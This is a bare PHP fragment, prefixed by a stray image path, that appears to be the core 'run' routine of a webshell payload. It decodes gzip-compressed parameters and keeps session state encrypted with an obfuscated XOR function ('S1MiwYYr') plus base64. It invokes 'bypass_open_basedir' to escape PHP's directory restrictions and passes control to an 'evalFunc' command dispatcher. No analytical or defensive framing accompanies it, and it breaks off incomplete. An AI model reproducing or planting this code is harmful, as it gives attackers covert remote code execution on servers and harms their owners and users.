 function run($pms){
    reDefSystemFunc();
    $_SES=&getSession();
    @session_start();
    $sessioId=md5(session_id());
    if (isset($_SESSION[$sessioId])){
        $_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$sessioId)));
    }
    @session_write_close();

    if (canCallGzipDecode()==1&&@isGzipStream($pms)){
        $pms=gzdecode($pms);
    }
    formatParameter($pms);

    if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
        @bypass_open_basedir();
    }

    $result=evalFunc();

    if ($_SES!==null){
        session_start();
        $_SESSION[$sessioId]=base64_encode(S1MiwYYr(serialize($_SES),$sessioId));
        @session_write_close();
    }

    if (canCallGzipEncode()){
        $result=gzencode($result,6);
    }

    return $result;